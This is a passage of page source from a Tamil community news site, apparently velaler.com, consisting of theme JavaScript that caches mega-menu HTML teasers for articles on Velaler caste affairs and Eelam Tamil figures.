\u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Declare Velaler community as seperate religion!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Declare Velaler community as seperate religion!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" title=\"Declare Velaler community as seperate religion!!!\">Declare Velaler community as seperate religion!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/Mudaliars-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mudaliars-who-maketh-madras-the-detailed-contributions-of-mudaliars-in-education-politics-films-medicine-culture-and-social-work\/\" rel=\"bookmark\" title=\"Mudaliars who maketh Madras the detailed contributions of Mudaliars in education, politics, films, medicine, culture and social work!!!\">Mudaliars who maketh Madras the detailed contributions of Mudaliars in education,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/velaler_name_objection-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/e-petition-to-honourable-prime-minister-objection-by-velaler-communities-against-proposal-to-renaming-of-pallar-caste-as-devendra-kula-velaler\/\" rel=\"bookmark\" title=\"E-Petition to Honourable Prime Minister : Objection by velaler communities against proposal to renaming of pallar caste as Devendra kula velaler\">E-Petition to Honourable Prime Minister : Objection by velaler communities against...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velaler History : A Bird View&#8230;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/vellalar-history-a-bird-view\/\" rel=\"bookmark\" title=\"Velaler History : A Bird View&#8230;\">Velaler History : A Bird View&#8230;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_26a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_26a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/V._S._Thurairajah-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/famous-architect-writer-and-filmmaker-in-eelam-iya-v-s-thurairajah-we-will-pay-homage-to-aiya-on-pillai-memorial-day\/\" rel=\"bookmark\" title=\"\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V. S. \u0ba4\u0bc1\u0bb0\u0bc8\u0bb0\u0bbe\u0b9c\u0bbe \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0b88\u0bb4\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bb4\u0bcd \u0baa\u0bc6\u0bb1\u0bcd\u0bb1 \u0b95\u0b9f\u0bcd\u0b9f\u0bbf\u0b9f \u0b95\u0bb2\u0bc8 \u0ba8\u0bbf\u0baa\u0bc1\u0ba3\u0bb0\u0bcd \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bc8\u0baa\u0bcd\u0baa\u0b9f \u0ba4\u0baf\u0bbe\u0bb0\u0bbf\u0baa\u0bcd\u0baa\u0bbe\u0bb3\u0bb0\u0bcd \u0b90\u0baf\u0bbe V....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/ltte-curnal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-pioneer-of-the-ltte-movement-who-sacrificed-his-life-for-the-liberation-of-eelam-we-will-pay-homage-to-them-on-the-birthday-of-the-martyr-sudar-lieutenant-colonel-dileep-pillai\/\" rel=\"bookmark\" title=\"LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd \u0bb2\u0bc6\u0baa\u0bcd\u0b9f\u0bbf\u0ba9\u0ba9\u0bcd \u0b95\u0bc7\u0ba3\u0bb2\u0bcd \u0ba4\u0bbf\u0bb2\u0bc0\u0baa\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd !!!\">LTTE \u0b87\u0baf\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bcb\u0b9f\u0bbf, \u0b88\u0bb4 \u0bb5\u0bbf\u0b9f\u0bc1\u0ba4\u0bb2\u0bc8\u0b95\u0bcd\u0b95\u0bbe\u0b95 \u0ba4\u0ba9\u0ba4\u0bc1 \u0b89\u0baf\u0bbf\u0bb0\u0bc8 \u0bae\u0bbe\u0baf\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0ba3\u0bcd\u0b9f\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf\u0baf\u0bbe\u0b95 \u0b9a\u0bc1\u0b9f\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/11\/as-at-kovil-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/eelam\/\" class=\"td-post-category\">\u0b88\u0bb4\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/mr-agni-subramaniam-at-vaitheeswaran-temple-valvettithurai-the-birthplace-of-prabhakaran-in-jaffna-district\/\" rel=\"bookmark\" title=\"\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd\">\u0baf\u0bbe\u0bb4\u0bcd \u0bae\u0bbe\u0bb5\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b89\u0bb3\u0bcd\u0bb3 \u0baa\u0bbf\u0bb0\u0baa\u0bbe\u0b95\u0bb0\u0ba9\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0bae\u0ba3\u0bcd\u0ba3\u0bbe\u0ba9 \u0bb5\u0bb2\u0bcd\u0bb5\u0bc6\u0b9f\u0bcd\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0ba4\u0bc1\u0bb1\u0bc8 \u0bb5\u0bc8\u0ba4\u0bcd\u0ba4\u0bc0\u0bb8\u0bcd\u0bb5\u0bb0\u0ba9\u0bcd \u0b95\u0bcb\u0baf\u0bbf\u0bb2\u0bbf\u0bb2\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1.\u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0baa\u0bbf\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/sir-cvk-sivagyanam-who-recently-saw-his-birthday-congratulates-them-annar-must-live-long-and-continue-to-serve-the-eelam-tamils\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b85\u0ba9\u0bcd\u0bae\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0ba8\u0bbe\u0bb3\u0bcd \u0b95\u0ba3\u0bcd\u0b9f \u0b90\u0baf\u0bbe \u0ba4\u0bbf\u0bb0\u0bc1.\u0b9a\u0bc0.\u0bb5\u0bc0.\u0b95\u0bc7. \u0b9a\u0bbf\u0bb5\u0b9e\u0bbe\u0ba9\u0bae\u0bcd \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0bb5\u0bbe\u0bb4\u0bcd\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bc8 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bca\u0bb3\u0bcd\u0b95\u0bbf\u0bb1\u0bcb\u0bae\u0bcd. \u0b85\u0ba9\u0bcd\u0ba9\u0bbe\u0bb0\u0bcd \u0ba8\u0bc0\u0b9f\u0bc1\u0b9f\u0bbf \u0bb5\u0bbe\u0bb4 \u0bb5\u0bc7\u0ba3\u0bcd\u0b9f\u0bc1\u0bae\u0bcd, \u0b88\u0bb4 \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 